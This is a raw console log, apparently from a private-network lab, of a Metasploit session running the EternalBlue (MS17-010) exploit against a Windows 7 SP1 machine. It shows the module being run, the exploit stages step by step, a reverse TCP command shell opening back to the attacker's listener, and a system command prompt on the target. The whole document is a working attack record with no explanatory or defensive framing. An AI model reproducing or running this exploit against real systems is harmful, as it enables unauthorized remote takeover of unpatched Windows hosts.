 msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.43.242:4444
[*] 192.168.43.231:445 - Connecting to target for exploitation.
[+] 192.168.43.231:445 - Connection established for exploitation.
[+] 192.168.43.231:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.43.231:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.43.231:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70  Windows 7 Enterp
[*] 192.168.43.231:445 - 0x00000010  72 69 73 65 20 37 36 30 31 20 53 65 72 76 69 63  rise 7601 Servic
[*] 192.168.43.231:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.43.231:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.43.231:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.43.231:445 - Sending all but last fragment of exploit packet
[*] 192.168.43.231:445 - Starting non-paged pool grooming
[+] 192.168.43.231:445 - Sending SMBv2 buffers
[+] 192.168.43.231:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.43.231:445 - Sending final SMBv2 buffers.
[*] 192.168.43.231:445 - Sending last fragment of exploit packet!
[*] 192.168.43.231:445 - Receiving response from exploit packet
[+] 192.168.43.231:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.43.231:445 - Sending egg to corrupted connection.
[*] 192.168.43.231:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (192.168.43.242:4444 -> 192.168.43.231:58883) at 2019-06-16 14:41:23 +0800
[+] 192.168.43.231:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.43.231:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.43.231:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
C:\Windows\system32>
C:\Windows\system32>